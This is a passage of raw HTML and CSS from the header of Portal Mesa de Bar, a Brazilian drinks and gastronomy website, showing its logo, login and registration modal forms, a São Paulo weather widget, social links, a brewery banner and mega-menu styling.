</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12_219  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_12_219{
                    vertical-align: baseline;
                }.tdi_12_219 .wpb_wrapper,
				.tdi_12_219 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_12_219 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_12_219 .wpb_wrapper{
				    height: auto;
				}

/* phone */
@media (max-width: 767px){
.tdi_12_219{
                    vertical-align: middle;
                }
}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_12_219{
width:20% !important;
display:inline-block !important;
}
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_search tdi_13_577 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_13_577" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_13_577{
margin-right:-18px !important;
margin-bottom:0px !important;
}
}

</style>
<style>
/* custom css */
.tdi_13_577{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_13_577 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_13_577 .tdb-header-search-button-mob{
                    color: #ffffff;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" data-toggle="dropdown"><i class="tdb-mobile-search-icon td-icon-magnifier-big-rounded"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_14_956" class="tdc-zone"><div class="tdc_zone tdi_15_7f8  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_15_7f8{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }
</style><div id="tdi_16_f21" class="tdc-row"><div class="vc_row tdi_17_db1  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_17_db1{
                    min-height: 0;
                }.tdi_17_db1,
				.tdi_17_db1 .tdc-columns{
				    display: block;
				}.tdi_17_db1 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_19_667  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_19_667{
                    vertical-align: baseline;
                }.tdi_19_667 .wpb_wrapper,
				.tdi_19_667 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_19_667 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_19_667 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Entrar</div>
                            <div class="td-login-panel-descr">Bem-vindo! Entre na sua conta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>seu usuário</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>sua senha</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Entrar">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link"> Esqueceu sua senha? Obter ajuda</a></div>
                            
                            
                            <a id="register-link">Crie a sua conta aqui</a>
                            
                        </div>

                        
                <div id="td-register-div" class="td-login-form-div td-display-none">
                    <div class="td-login-panel-title">Crie a sua conta aqui</div>
                    <div class="td-login-panel-descr">Bem vinda! registre-se para uma conta</div>
                    <div class="td_display_err"></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_email" id="register_email" value="" required><label>seu e-mail</label></div>
                    <div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label>seu usuário</label></div>
                    <input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Registrar">
                    <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                    
                </div>

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recuperar senha</div>
                            <div class="td-login-panel-descr">Recupere sua senha</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>seu e-mail</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Enviar minha senha">
                            <div class="td-login-info-text">Uma senha será enviada por e-mail para você.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id="tdi_20_255" class="tdc-zone"><div class="tdc_zone tdi_21_919  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_21_919{
                    min-height: 0;
                }.tdi_21_919:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow:  0px 6px 8px 0px rgba(0, 0, 0, 0.08);
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-wrap{
                    position: relative;
                }@media (max-width: 767px) {
                    .tdi_21_919:before {
                        width: 100%;
                    }
                }
/* inline tdc_css att */

.tdi_21_919{
position:relative;
}

</style>
<div class="tdi_20_255_rand_style td-element-style" ><style>
.tdi_20_255_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_22_199" class="tdc-row stretch_row"><div class="vc_row tdi_23_f27  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_23_f27{
                    min-height: 0;
                }.tdi_23_f27,
				.tdi_23_f27 .tdc-columns{
				    display: block;
				}.tdi_23_f27 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_23_f27 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_23_f27 .vc_column {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }
/* inline tdc_css att */

.tdi_23_f27{
position:relative;
}

.tdi_23_f27 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_22_199_rand_style td-element-style" ><style>
.tdi_22_199_rand_style{
background-color:#222222 !important;
}
 </style></div><div class="vc_column tdi_25_26d  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_25_26d{
                    vertical-align: baseline;
                }.tdi_25_26d .wpb_wrapper,
				.tdi_25_26d .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_25_26d .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_25_26d .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_weather tdi_26_91d td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_26_91d" >
<style>

/* inline tdc_css att */

.tdi_26_91d{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_26_91d{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_26_91d{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_26_91d{
                    display: inline-block;
                }.tdi_26_91d .td-icons{
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_26_91d .tdb-weather-deg-wrap{
                    color: #ffffff;
                }.tdi_26_91d .tdb-weather-city{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_91d .tdb-weather-deg{
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_26_91d .tdb-weather-unit{
                    font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><!-- td weather source: cache -->        <i class="td-icons broken-clouds-d"></i>
        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
            <span class="tdb-weather-deg">22.6</span>
            <span class="tdb-weather-unit">C</span>
        </div>
        <div class="tdb-weather-city">São Paulo</div>
        </div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_27_191 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_27_191" >
<style>

/* inline tdc_css att */

.tdi_27_191{
margin-right:32px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_27_191{
margin-right:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_27_191{
margin-right:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_27_191{
                    display: inline-block;
                }.tdi_27_191 .tdb-head-date-txt{
                    color: #ffffff;
                
                    line-height:28px !important;font-style:normal !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">sábado, 24 janeiro, 2026</div></div></div> <!-- ./block -->

<script>

var tdb_login_sing_in_shortcode="on";

</script>

<div class="td_block_wrap tdb_header_user tdi_28_976 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_28_976" >
<style>

/* inline tdc_css att */

.tdi_28_976{
margin-right:14px !important;
}

</style>
<style>
/* custom css */
.tdi_28_976{
                    display: inline-block;
                }.tdi_28_976 .tdb-head-usr-avatar{
                    width: 19px;
                    padding-bottom: 19px;
                }.tdi_28_976 .tdb-head-usr-log i{
                    margin-right: 2px;
                
                    top: 0px;
                
                    color: #ffffff;
                }.tdi_28_976 .tdb-head-usr-name{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }.tdi_28_976 .tdb-head-usr-log{
                    color: #ffffff;
                
                    line-height:28px !important;font-weight:800 !important;
                }
</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><span class="tdb-head-usr-log-txt">ENTRAR/CADASTRAR</span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_horiz_menu tdi_29_ed1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29_ed1"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_29_ed1{
margin-bottom:0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_29_ed1{
display:none !important;
}
}

</style>
<style>
/* custom css */
.tdi_29_ed1{
                    display: inline-block;
                }.tdi_29_ed1 .tdb-horiz-menu > li{
                    margin-right: 16px;
                }.tdi_29_ed1 .tdb-horiz-menu > li:last-child{
                    margin-right: 0;
                }.tdi_29_ed1 .tdb-horiz-menu > li > a{
                    padding: 0px;
                
                    color: #ffffff;
                
                    font-size:11px !important;line-height:28px !important;font-weight:800 !important;
                }.tdi_29_ed1 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_29_ed1 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_29_ed1 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_29_ed1 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_29_ed1 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_29_ed1 .tdb-horiz-menu > li:hover > a{
                    color: #4db2ec;
                }.tdi_29_ed1 .tdb-horiz-menu ul{
                    left: -18px;
                
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_29_ed1 .tdb-horiz-menu ul li > a{
                    line-height:1.2 !important;
                }
</style><div id=tdi_29_ed1 class="td_block_inner td-fix-index"><div class="menu-td-demo-top-menu-container"><ul id="menu-td-demo-top-menu" class="tdb-horiz-menu"><li id="menu-item-980" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-980"><a href="https://portalmesadebar.com.br/contato-mesa-bar-bebidas-gastronomia/"><div class="tdb-menu-item-text">CONTATO</div></a></li>
</ul></div></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_30_f55 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30_f55" >
<style>
/* custom css */
.tdi_30_f55{
                    float: right;
                    clear: none;
                }
</style>
<style>
.tdi_31_514 .tdm-social-item i{
					font-size: 12px;
					vertical-align: middle;
				
					line-height: 22.8px;
				}.tdi_31_514 .tdm-social-item i.td-icon-twitter,
				.tdi_31_514 .tdm-social-item i.td-icon-linkedin,
				.tdi_31_514 .tdm-social-item i.td-icon-pinterest,
				.tdi_31_514 .tdm-social-item i.td-icon-blogger,
				.tdi_31_514 .tdm-social-item i.td-icon-vimeo{
					font-size: 9.6px;
				}.tdi_31_514 .tdm-social-item{
					width: 22.8px;
					height: 22.8px;
				
				    margin: 2.5px 5px 2.5px 0;
				}.tdi_31_514 .tdm-social-item-wrap:last-child .tdm-social-item{
				    margin-right: 0 !important;
				}.tdi_31_514 .tdm-social-item i,
				.tds-team-member2 .tdi_31_514.tds-social1 .tdm-social-item i{
					color: #ffffff;
				}.tdi_31_514 .tdm-social-item-wrap:hover i,
				.tds-team-member2 .tdi_31_514.tds-social1 .tdm-social-item:hover i{
					color: #4db2ec;
				}.tdi_31_514 .tdm-social-text{
					display: none;
				
					margin-left: 2px;
				
					margin-right: 18px;
				}
</style><div class="tdm-social-wrapper tds-social1 tdi_31_514"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i></a><a href="https://www.facebook.com/portalmesadebar"  target="_blank" class="tdm-social-text" >Facebook</a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i></a><a href="https://www.instagram.com/portalmesadebar/"  target="_blank" class="tdm-social-text" >Instagram</a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i></a><a href="https://www.youtube.com/channel/UCBgDDa98HkSUE1sptrwJTcw?view_as=subscriber"  target="_blank" class="tdm-social-text" >Youtube</a></div></div></div></div></div></div></div><div id="tdi_32_756" class="tdc-row"><div class="vc_row tdi_33_159  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33_159{
                    min-height: 0;
                }.tdi_33_159,
				.tdi_33_159 .tdc-columns{
				    display: block;
				}.tdi_33_159 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35_eee  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35_eee{
                    vertical-align: baseline;
                }.tdi_35_eee .wpb_wrapper,
				.tdi_35_eee .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_35_eee .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_35_eee .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="vc_row_inner tdi_37_662  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_37_662{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_37_662,
				.tdi_37_662 .tdc-inner-columns{
				    display: block;
				}.tdi_37_662 .tdc-inner-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_37_662 {
	                    margin-left: -0px;
	                    margin-right: -0px;
	                }
	                .tdi_37_662 .vc_column_inner {
	                    padding-left: 0px;
	                    padding-right: 0px;
	                }
                }@media (min-width: 767px) {
                    .tdi_37_662.tdc-row-content-vert-center,
                    .tdi_37_662.tdc-row-content-vert-center .tdc-inner-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_37_662.tdc-row-content-vert-bottom,
                    .tdi_37_662.tdc-row-content-vert-bottom .tdc-inner-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_37_662.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_37_662.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_37_662{
padding-top:28px !important;
padding-bottom:9px !important;
}

.tdi_37_662 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37_662{
margin-bottom:-3px !important;
padding-top:9px !important;
padding-bottom:0px !important;
}
}

</style><div class="vc_column_inner tdi_39_161  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_39_161{
                    vertical-align: baseline;
                }.tdi_39_161 .wpb_wrapper,
				.tdi_39_161 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_39_161 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_39_161{
width:30% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39_161{
width:24% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39_161{
width:calc(100% - 468px) !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_40_ee6 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_40_ee6" >
<style>
/* custom css */
.tdi_40_ee6 .tdb-logo-a,
                .tdi_40_ee6 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_40_ee6 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_40_ee6 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_40_ee6 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_40_ee6 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_40_ee6 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_40_ee6 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40_ee6 .tdb-logo-img{
                    max-width: 220px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://portalmesadebar.com.br/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" src="https://portalmesadebar.com.br/wp-content/uploads/2021/05/logo-mesa-de-bar-slogan.png" alt="Mesa de bar - Especialistas em bebidas e gastronomia"  title="" width="342" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title"> </span><span class="tdb-logo-text-tagline"> </span></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_42_662  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_42_662{
                    vertical-align: baseline;
                }.tdi_42_662 .wpb_wrapper,
				.tdi_42_662 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_42_662 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_42_662{
width:70% !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_42_662{
width:76% !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_42_662{
width:468px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td-a-rec td-a-rec-id-header  tdi_43_f21 td_block_template_1">
<style>

/* inline tdc_css att */

.tdi_43_f21{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_43_f21.td-a-rec{
					text-align: center;
				}.tdi_43_f21 .td-element-style{
					z-index: -1;
				}.tdi_43_f21.td-a-rec-img{
				    text-align: right;
				}.tdi_43_f21.td-a-rec-img img{
                    margin: 0 0 0 auto;
                }@media (max-width: 767px) {
				    .tdi_43_f21.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><div class="td-all-devices"><a href="https://cervejarianacional.com.br" target="_blank"><img src="https://portalmesadebar.com.br/wp-content/uploads/2022/09/banner-cervejaria-nacional.webp"/></a></div></div></div></div></div></div><div class="vc_row_inner tdi_45_790  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_45_790{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_45_790,
				.tdi_45_790 .tdc-inner-columns{
				    display: block;
				}.tdi_45_790 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_47_3bf  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_47_3bf{
                    vertical-align: baseline;
                }.tdi_47_3bf .wpb_wrapper,
				.tdi_47_3bf .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_47_3bf .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_48_fcc tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48_fcc"  style=" z-index: 999;">
<style>
/* custom css */
.tdi_48_fcc{
                    display: inline-block;
                }.tdi_48_fcc .tdb-menu > li .tdb-menu-sep,
                .tdi_48_fcc .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_48_fcc .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_48_fcc .td-subcat-more .tdb-menu-more-subicon{
                    top: -1px;
                }.tdi_48_fcc .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_48_fcc .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_48_fcc .tdb-menu .tdb-normal-menu ul,
                .tdi_48_fcc .td-pulldown-filter-list{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }.tdi_48_fcc:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_48_fcc .tdb-mega-menu .sub-menu > li{
                    max-width: 1300px !important;
                }.tdi_48_fcc .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 345px;
                }.tdi_48_fcc .tdb-menu .tdb-mega-menu .sub-menu > li{
					box-shadow:  0px 2px 6px 0px rgba(0, 0, 0, 0.1);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_48_fcc .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 300px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_48_fcc .tdb-menu > li > a,
                .tdi_48_fcc .td-subcat-more{
                    padding: 0 12px;
                }.tdi_48_fcc .tdb-menu > li > a,
                .tdi_48_fcc .td-subcat-more,
                .tdi_48_fcc .td-subcat-more > .tdb-menu-item-text{
                    font-size:11px !important;line-height:48px !important;
                }.tdi_48_fcc .tdb-mega-menu .tdb_header_mega_menu{
                    min-height: 240px;
                }
}
</style>
<style>
.tdi_48_fcc .tdb-menu > li > a:after,
				.tdi_48_fcc .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color:     ;
				
					bottom: 0px;
				}
</style>
<style>

</style><div id=tdi_48_fcc class="td_block_inner td-fix-index"><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-custom menu-item-object-custom tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-439"><a href="https://portalmesadebar.com.br/categorias/cervejas/"><div class="tdb-menu-item-text">CERVEJAS</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_51_795 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_51_795" >
<style>
/* custom css */
.tdi_51_795 .block-mega-child-cats{
					padding: 16px 0;
				
					text-align: right;
				}.tdi_51_795 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				}.tdi_51_795 .block-mega-child-cats a{
					padding: 2px 22px;
				
					border-width: 0 1px 0 0;
				
					font-size:13px !important;
				}.tdi_51_795 .block-mega-child-cats .cur-sub-cat{
					border-width: 0 1px 0 0;
				}.tdi_51_795:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_51_795:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_795.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_51_795.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_51_795 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_51_795 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_51_795 .td_module_wrap{
					padding-left: 11px;
					padding-right: 11px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_51_795 .td_block_inner{
					margin-left: -11px;
					margin-right: -11px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_51_795 .td-module-container:before{
					bottom: -13px;
				
					border-color: #eaeaea;
				}.tdi_51_795 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_51_795 .entry-thumb{
					background-position: center 50%;
				}.tdi_51_795 .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_51_795 .td-module-meta-info,
				.ie11 .tdi_51_795 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_51_795 .td-post-vid-time{
					display: block;
				}.tdi_51_795 .entry-title{
					margin: 3px 0;
				
					font-size:15px !important;line-height:1.2 !important;
				}.tdi_51_795 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_51_795 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_51_795 .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_51_795 .td-post-category{
					display: inline-block;
				}.tdi_51_795 .td-post-author-name{
					display: none;
				}.tdi_51_795 .entry-review-stars{
					display: inline-block;
				}.tdi_51_795 .td-icon-star,
                .tdi_51_795 .td-icon-star-empty,
                .tdi_51_795 .td-icon-star-half{
					font-size: 15px;
				}.tdi_51_795 .td-module-comments{
					display: none;
				}.tdi_51_795 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_51_795:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}html:not([class*='ie']) .tdi_51_795 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_51_795 .block-mega-child-cats{
					width: 160px;
				}.tdi_51_795 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_795 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_795 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_795 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_795 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_795 .entry-title{
					font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_51_795 .tdb-mega-modules-wrap{
					padding: 14px;
				}.tdi_51_795 .block-mega-child-cats{
					width: 140px;
				
					padding: 14px 0;
				}.tdi_51_795 .block-mega-child-cats a{
					padding: 0 14px;
				
					font-size:11px !important;
				}.tdi_51_795 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-left: 7px;
					padding-right: 7px;
				
					padding-bottom: 13px;
					margin-bottom: 13px;
				}.tdi_51_795 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_51_795 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_51_795 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_795 .td_block_inner{
					margin-left: -7px;
					margin-right: -7px;
				}.tdi_51_795 .td-module-container:before{
					bottom: -13px;
				}.tdi_51_795 .td-video-play-ico{
					width: 24px;
					height: 24px;
					font-size: 24px;
				}.tdi_51_795 .entry-title{
					font-size:13px !important;line-height:1.2 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_51_795 .td_module_wrap{
					padding-bottom: 13px !important;
					margin-bottom: 13px !important;
				
					padding-bottom: 13px;
